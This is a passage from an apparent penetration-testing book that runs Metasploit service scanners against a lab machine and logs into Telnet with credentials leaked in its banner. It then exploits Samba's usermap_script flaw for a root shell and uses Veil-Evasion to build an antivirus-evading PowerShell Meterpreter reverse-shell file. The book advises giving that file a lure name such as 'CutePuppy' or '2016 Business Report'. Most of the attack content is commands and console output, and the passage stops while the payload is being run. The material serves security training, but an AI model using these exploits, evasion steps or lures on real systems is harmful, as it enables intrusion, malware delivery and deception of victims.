   Auxiliary module execution completed
   auxiliary(ssh_version) >
```

We see that our target is indeed running an SSH server and we see the software version:

#### "SSH-2.0-OpenSSH\_4.7p1 Debian-8ubuntu"

We could now use this information to search for an exploit. Notice the command we set for the remote host is plural, RHOSTS, instead of just putting in a single IP address we could put in a whole range of systems here enabling us to scan an entire network quickly and easily to find SSH servers.

Now that we have the version number for SSH, we could try to find an exploit for it, or we could use another auxiliary module, "*auxiliary/scanner/ssh/ssh\_login*", to try to brute force passwords using

dictionary files. I will leave this as an exercise for the reader to explore.

### **Using Additional Scanners**

Let's take a couple moments and look at a few additional scanners that we can use. In doing so it is interesting to note that some scanners return different information than others.

#### **MySQL Version Scanner**

The first is the MySQL version scanner. For example if we use the MySQL Version scan (*use auxiliary/scanner/mysql/mysql\_version*) we get this:

```
> use auxiliary/scanner/mysql/mysql_version
msf auxiliary(mysql_version) > show options
Module options (auxiliary/scanner/mysql/mysql_version):
   Name
             Current Setting Required Description
                               -----
   RHOSTS
                                          The target address range or CIDR identifier
                               yes
             3306
   RPORT
                               yes
                                          The target port
                               yes
   THREADS
            1
                                          The number of concurrent threads
msf auxiliary(mysql_version) > set RHOSTS 192.168.1.68
RH0STS => 192,168.1.68
msf auxiliary(mysql_version) > exploit
[*] 192.168.1.68:3306 is running MySQL 5.0.51a-3ubuntu5 (protocol 10)
[*] Scanned 1 of 1 hosts (100% complete)
    Auxiliary module execution completed
    auxiliary(=y
```

The scan reveals that MySQL 5.0.51.a is running. But other scans can reveal some more interesting information. For instance, let's look at Telnet.

#### **TELNET Version Scanner**

The Telnet version scanner can function in a couple different ways. If we use a username and password, it will try to log in to the service. If we don't it will just do a banner grab. Notice that this is unlike the others we have covered so far; on the Metasploitable machine it does not return a version number, it performs a banner grab. But sometimes you can find some very interesting information from banners.

Let's see this in action, go ahead and set the scanner up:

| Module optic | ons (auxiliary/sca | nner/telne | t/telnet_version):                          |
|--------------|--------------------|------------|---------------------------------------------|
| Name         | Current Setting    | Required   | Description                                 |
|              |                    |            |                                             |
| PASSWORD     |                    | no         | The password for the specified username     |
| RHOSTS       |                    | yes        | The target address range or CIDR identifier |
| RPORT        | 23                 | yes        | The target port                             |
| THREADS      | 1                  | yes        | The number of concurrent threads            |
| TIMEOUT      | 30                 | yes        | Timeout for the Telnet probe                |
| USERNAME     |                    | no         | The username to authenticate as             |

Now, when we type exploit we see this:



Just looks like a bunch of text with no hint as to what level of software is running. But if we look closer, we can see something else:

#### Login with msfadmin/msfadmin

"Login with msfadmin/msfadmin to get started", looks like they are giving away the login credentials on the Telnet page! Are you kidding me? Let's try it and see if it works.

Open another Terminal Prompt (Right click the Terminal prompt icon in the quick start menu and click, "New Window")

Enter, "telnet -l msfadmin 192.168.1.68"

When prompted enter, "*msfadmin*" for the password:

```
i:~# telnet -l msfadmin 192.168.1.68
Trying 192.168.1.68...
Connected to 192.168.1.68.
Escape character is '^]'.
Password:
ast login: Wed Jan 13 16:25:58 EST 2016 on ttyl
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
nsfadmin@metasploitable:~$
```

And we are in! If we run the ID command, we can see that this user (which is the main user) is a member of multiple groups:

```
msfadmin@metasploitable:~$ id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(flo
ppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),1
19(sambashare),1000(msfadmin)
msfadmin@metasploitable:~$
```

We might be able to use this information to exploit further services. Sounds kind of unbelievable that a company would include legit login credentials on a service login page, but believe it or not, it happens in real life more than you would believe. To exit Telnet, just type, "*exit*".

#### Scanning a Range of Addresses

What is interesting too is that with these scanner programs we have different options that we can set. For instance, let's run the SMB scanner:

```
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > show options
Module options (auxiliary/scanner/smb/smb version):
   Name
              Current Setting Required Description
  RHOSTS
                                          The target address range or CIDR iden
                               yes
tifier
   SMBDomain
                                          The Windows domain to use for authent
                               no
ication
  SMBPass
                                          The password for the specified userna
                               no
me
  SMBUser
                               no
                                          The username to authenticate as
   THREADS
                                          The number of concurrent threads
              1
                                yes
msf auxiliary(smb_version) > set RH0STS 192.168.1.68
RHOSTS => 192.168.1.68
msf auxiliary(smb_version) > exploit
[*] 192.168.1.68:445 could not be identified: Unix (Samba 3.0.20-Debian)
   Scanned 1 of 1 hosts (100% complete)
[*]
   Auxiliary module execution completed
[*]
   auxiliary(s
msf
```

Okay, we set the RHOSTS setting to 192.168.1.68 and it scans and returns the version of Samba that is running on it. But what if we wanted to scan the entire network for systems that are running Samba? This is where the beauty of the RHOSTS command comes into play. Instead of just scanning a single host, you can scan all 256 clients on the 192.168.1.0 network. We use the same exact command, but modify the RHOSTS command like so:

```
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(smb_version) > set THREADS 255
THREADS => 255
msf auxiliary(smb_version) > exploit
(*) 192.168.1.68:445 could not be identified: Unix (Samba 3.0.20-Debian)
(*) 192.168.1.40:445 is running Windows 10 Home (build:10586)
(*) Scanned 39 of 256 hosts (15% complete)
(*) Scanned 39 of 256 hosts (15% complete)
(*) Scanned 255 of 256 hosts (99% complete)
(*) Scanned 256 of 256 hosts (100% complete)
(*) Auxiliary module execution completed
msf auxiliary(smb_version) >
```

Notice now it scanned all 256 hosts on the network and found the Samba running on our Metasploitable 2 machine at 192.168.1.68. This makes things much easier if you are just scanning for certain services running on a network. I also set the threads command. This comes set to "1" as default. If you are scanning a local LAN, you can bump this up to 255 to make it go faster, or up to 50 if testing a remote network.

### **Exploiting the Samba Service**

While we are here, let's look at exploiting the Samba (SMB) service. This will give us a little more practice in running exploits and get us used to finding and exploiting vulnerable services. We know from the scanner that we just ran that the SMB service version is Unix Samba 3.0.20.

Let's do a quick Google web search to see what we can find:



The first return is a "*username map script*" issue. Let's try that and see what we get. Go ahead and search for samba/usermap.

At the msf prompt, type, "search samba/usermap":

| <u>msf</u> > search samba/usermap                                            |                 |           |             |
|------------------------------------------------------------------------------|-----------------|-----------|-------------|
| Matching Modules                                                             |                 |           |             |
|                                                                              |                 |           |             |
| Name                                                                         | Disclosure Date | Rank      | Description |
| <br>exploit/multi/samba/usermap_script<br>name map script" Command Execution | 2007-05-14      | excellent | Samba "user |

From the image above we see that the Rank is "excellent".

Let's use the "info" command on it and see what it says:

Type, "info exploit/multi/samba/usermap\_script":



Looks like the exploit just needs the RHOST option set. We don't need to set a payload, as it

automatically uses a Linux command shell. So, all we need to do is just use the exploit, set the RHOST value to our target Metasploitable system and run the exploit as seen below:

```
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap so
rhost => 192.168.1.68
                         pt) > set rhost 192.168.1.68
msf exploit(usermap script) > exploit
  Started reverse TCP double handler on 192.168.1.39:4444
 *] Accepted the first client connection...
 *] Accepted the second client connection...
 *] Command: echo 44BhB6DSuyzFWUSS;
 *] Writing to socket A
  Writing to socket B
 *] Reading from sockets...
 *] Reading from socket B
 *] B: "44BhB6DSuyzFWUSS\r\n"
  Matching...
 *] A is input...
 *] Command shell session 2 opened (192.168.1.39:4444 -> 192.168.1.68:46085)
  2016-01-25 16:21:33 -0500
whoami
root
id
uid=0(root) gid=0(root)
```

And as you can see in the image above, the exploit worked. We are the super user "root", verified with the "*id*" command which returns "uid=0(root) gid=0(root)".

## Conclusion

In this section we learned how to use some of the built in scanners to quickly scan for specific services. Some professional pentesters no longer rely on nmap as the main tool in finding services. Many go for a quick kill by looking for specific vulnerabilities commonly available before turning to nmap. And some don't use nmap at all.

Scanning for specific services that have a tendency to be vulnerable can be a quick way into a network. We looked at several of the core service scanners and learned how they function. Shockingly, we were able to obtain clear text passwords from the telnet service. Once we get a set of credentials, we could use the auxiliary scanners in Metasploit to further exploit the network. Just plug those credentials into one of the scanners and sweep the entire network to see what other systems that they would work on.

We only touched on a fraction of the scanners, there are many that we didn't cover. It would be a good idea to take some time and look through them to see what they can do. Next we will see how to bypass that pesky anti-virus with the Veil Framework.

# Chapter 11

## Windows AV Bypass with Veil-Evasion

We took a quick look at attacking a Linux host; now let's look at attacking Windows based hosts. Many people think that if they are running an Anti-Virus and a firewall, that they are generally safe from hacker attacks. But the truth is far from that. Meet "*Veil-Evasion*" a remote shell payload generator that can bypass many current Anti-Virus programs.

One part of penetration testing is getting past that pesky anti-virus. Veil is one way that we can accomplish this. Many Anti-Virus programs work by pattern or signature matching. If a program looks like malware that it has been programed to look for, it catches it. If the malicious file has a signature that AV has not seen before, many will dutifully say that the file is clean and not a threat. If you can change or mask the signature of malware, or a remote shell in this case, then most likely AV will allow it to run and the attacker gets a remote connection to the system.

Veil-Evasion, a payload generator created by security expert and Blackhat USA class instructor Chris Truncer, does just that. It takes a standard Metasploit payload and through a Metasploit like program allows you to create multiple payloads that in many cases will bypass anti-virus. Though we will only be looking at Veil-Evasion, it is a part of the Veil-Framework that contains multiple useful tools for a penetration tester. I highly recommend the reader explore the additional tools of the Veil-Framework. Also Veil is constantly being upgraded with new features being added, so I recommend checking the Veil updates website for the latest information.

#### Note:

Whenever you install a tool that requires a lot of dependencies or install a tool that is not officially supported there is always a chance that it could break something else in Kali. It is always a good idea to keep a backup copy of your Kali VM incase something goes wrong.

### **Installing Veil**

Veil-Evasion is not installed by default on Kali Linux so we will need to install it manually. Veil install is a two part process, first you need to install the dependencies and then run the setup routine. Full install instructions can be found on the tool author's GitHub site, *but at the time of this writing, the install errored out at the end*. To get a functional version of Veil, I needed to use the Apt-Get command to install them from the Kali repositories. I have included both install options in case one does not work for you:

#### **Tool Author's Suggested Install**

root@kali:~# git clone https://github.com/Veil-Framework/Veil-Evasion.git
root@kali:~# cd Veil-Evasion/setup/
root@kali:~# ./setup.sh
Then just follow through the setup (covered below).

#### **Installing from the Kali Repositories**

In a terminal type, "apt-get install veil-evasion"



The install will then run for a while as the dependency packages are installed. Reboot when it is finished. When you run "*veil-evasion*" from the command prompt, it will automatically begin the setup part of the install, the Veil Setup Script.

#### Veil Setup Script

```
li:-# veil-evasion
Veil-Evasion Setup Script | [Updated]: 2015-07-06
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[i] Kali Linux "2016.1" i686 Detected...
[?] Are you sure you wish to install Veil-Evasion?
Continue With Installation? (y/N): y
[*] Initializing Package Installation
Get:1 http://archive.linux.duke.edu/kalilinux/kali kali-rolling InRelease [20.
3 kB]
Get:2 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/main i386 Pack
ages [13.2 MB]
Get:3 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/contrib i386 P
ackages [88.8 kB]
```

1. At the Python setup screen, just click, "Next":



- 2. At the Select Destination Directory screen, leave the default destination and click "Next".
- 3. Click "Yes" when prompted to overwrite existing Python files:

| Python 2                                     | .7.5 Setup                        |
|----------------------------------------------|-----------------------------------|
| C:\Python27\ exists.<br>want to overwrite ex | Are you sure you<br>isting files? |
| Yes                                          | No                                |

4. Continue through Python install leaving default settings, click "Finish" when done.

#### The install then begins the pywin32 setup:

5. At the Pywin32 setup screen, press "Next" to continue:



6. Leave default values on the Python directory location screen and click "*next*" and "*next*" again, then "*finish*" to complete install.

#### The install then begins the pycrypto setup:

7. At the pycrypto setup screen, press "*Next*" to continue:



8. Again leave the Python information that is populated by default and click "*Next*", "*Next*" again and then "*Finish*" when done.

#### The install then begins the Ruby Setup:

- 9. Select your language when prompted and click "OK"
- 10. Accept the Ruby License Agreement, and click "Next"
- 11. Click through the remaining prompts and then click "Finish" when complete.

Setup will then complete and Veil-Evasion is now installed. Depending on which install routine you used, Veil-Evasion will either automatically start or the setup might leave you in the "*Veil-Evasion/setup*" directory. If you are at a prompt, change back one level to the main "*/Veil-Evasion/*" directory by typing "*cd*..":



Then from the Veil-Evasion directory, run "./Veil-Evasion.py" or just enter "veil-evasion" from any directory if you used apt-get to install it. You will see the main Veil Screen:

| [Web]: https://www                                        | .veil-framework.com/   [Twitter]: @VeilFramework                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Main Menu                                                 |                                                                                                    |
| 50 payloads                                               | loaded                                                                                                    |
| Available Commands                                        | :                                                                                                    |
| use<br>info<br>list<br>update<br>clean<br>checkvt<br>exit | Use a specific payload<br>Information on a specific payload<br>List available payloads<br>Update Veil-Evasion to the latest version<br>Clean out payload folders<br>Check payload hashes vs. VirusTotal<br>Exit Veil-Evasion |

And that is it, the install is complete and we are now ready to use Veil-Evasion.

#### Using Veil-Evasion

The first thing to do is to list the available payloads using the "*list*" command.

Type "*list*" and then press enter.

| *] | Available | Payloads:                               |
|----|-----------|-----------------------------------------|
|    | 1)        | auxiliary/coldwar_wrapper               |
|    | 2)        | auxiliary/macro converter               |
|    | 3)        | auxiliary/pyinstaller_wrapper           |
|    | 4)        | c/meterpreter/rev_http                  |
|    | 5)        | c/meterpreter/rev_http_service          |
|    | 6)        | c/meterpreter/rev_tcp                   |
|    | 7)        | c/meterpreter/rev_tcp_service           |
|    | 8)        | c/shellcode_inject/flatc                |
|    | 9)        | cs/meterpreter/rev_http                 |
|    | 10)       | cs/meterpreter/rev_https                |
|    | 11)       | cs/meterpreter/rev tcp                  |
|    | 12)       | cs/shellcode inject/base64 substitution |
|    | 13)       | cs/shellcode_inject/virtual             |
|    | 14)       | go/meterpreter/rev_http                 |
|    | 15)       | go/meterpreter/rev_https                |
|    | 16)       | go/meterpreter/rev_tcp                  |
|    | 17)       | go/shellcode_inject/virtual             |
|    | 18)       | native/backdoor_factory                 |
|    | 19)       | native/hyperion                         |
|    | 20)       | native/pe_scrambler                     |
|    | 21)       | perl/shellcode_inject/flat              |
|    | 22)       | powershell/meterpreter/rev_http         |
|    | 23)       | powershell/meterpreter/rev_https        |
|    | 24)       | powershell/meterpreter/rev_tcp          |

Since we will be talking a little bit about PowerShell based attacks in the Social Engineering

chapter, let's use a PowerShell payload. To us a payload just type in the "use" command and the payload that you want. In this tutorial number of the will we use the "powershell/meterpreter/rev tcp" payload. At the time of this writing, this was number 24, the numbers change as new payloads are added.

1. Type, "*use 24*" and hit "*enter*".

This will select the payload and present us with the following screen:

| Payload: powershell/ | meterpreter/rev_te     | cp loaded                      |
|----------------------|------------------------|--------------------------------|
| Required Options:    |                        |                                |
| Name                 | Current Value          | Description                    |
|                      |                        |                                |
| LH0ST                |                        | IP of the Metasploit handler   |
| LPORT                | 4444                   | Port of the Metasploit handler |
| Available Commands:  | Cat a spacific         | ontion value                   |
| set                  | Set a specific         | option value                   |
| into                 | Show informatio        | on about the payload           |
| options              | Show payload 5 options |                                |
| generate             | Generate paylo         |                                |
| back                 | Go to the main         | menu                           |
| exit                 | exit Veil-Evas:        | lon                            |
| [powershell/meterpre | ter/rev_tcp>>]:        |                                |

If you look at the options, you will notice that it looks very similar to Metasploit. For this module we will just need to set the LHOST variable to our Kali system IP address.

- 2. Type, "set LHOST 192.168.1.39" and then hit "enter".
- 3. Now enter, "*info*" to view the value that we just set:

| <b>Required Options:</b> |               |
|--------------------------|---------------|
| Name                     | Current Value |
|                          |               |
| LHOST                    | 192.168.1.39  |
| LPORT                    | 4444          |

We will leave the LPORT set to the default value of 4444. Now we just need to generate our shellcode.

4. Enter, "generate"

Veil will now generate our shellcode with the options that we chose.

5. Now we need to give our created file a name or base name, I chose "CutePuppy".

Okay, "Cutepuppy" sounds a little odd, but remember, you want the target to open the file that you are sending them, so a bit of Social Engineering is required. If you know the target likes cute puppies, then our chosen file name is perfect. But you could also name it "2016 Business Report", or "New

Job Requirements". Whatever you think would be the best.

Veil-Evasion now has all that it needs and creates our booby-trapped file. We should see something like the following output:

| [>] Please enter the                          | base name for output files (default is 'payload'): CutePuppy                   |  |  |
|-----------------------------------------------|--------------------------------------------------------------------------------|--|--|
| Language :                                    | powershell                                                                     |  |  |
| Payload:                                      | powershell/meterpreter/rev tcp                                                 |  |  |
| Required Options:                             | LH0ST=192.168.1.39 LP0RT=4444                                                  |  |  |
| Payload File:                                 | /var/lib/veil-evasion/output/source/CutePuppv1.bat                             |  |  |
| Handler File:                                 | /var/lib/veil-evasion/output/handlers/CutePuppyl_handler.rc                    |  |  |
| [*] Your payload file<br>[!] And don't submit | es have been generated, don't get caught!<br>samples to any online scanner! ;) |  |  |

This screen shows what payload was used and also where the output file is located. In this instance, the file was placed in the "/var/lib/veil-evasion/output/source/" directory. When it is run on a Windows system, it will try to connect out to our Kali machine. But before we do, we will need to start a Metasploit handler to accept the connection. The handler runs in Metasploit and waits until the shell file (CutePuppy.bat in this instance) is opened. Once it is executed, it creates a remote shell between your Windows system and the Kali box.

## **Getting a Remote Shell**

To create the remote handler, we will be using Metasploit.

- 1. Start the Metasploit Framework from the Quick Start menu.
- 2. Now set up the multi/handler using the following settings:

use multi/handler set payload windows/meterpreter/reverse\_tcp set LHOST 192.168.1.39 set LPORT 4444 exploit

Be sure to put in the IP address for your Kali system and the port that you entered into Veil. They must match exactly. This starts the multi handler on the Kali System:

```
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
set lhost payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.39
lhost => 192.168.1.39
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.39:4444
[*] Starting the payload handler...
```

Now we just need the victim to run the file that we sent them. If you have the VMTools installed all you need to do is copy and paste the "CutePuppy.bat" file from the Kali directory to your Windows 7 Test VM's Desktop.

3. Copy "CutePuppy1.bat" to your Windows Desktop:



4. Now, double click on the bat file to run it.

Nothing appears to happen, but on your Kali system, you should see this:

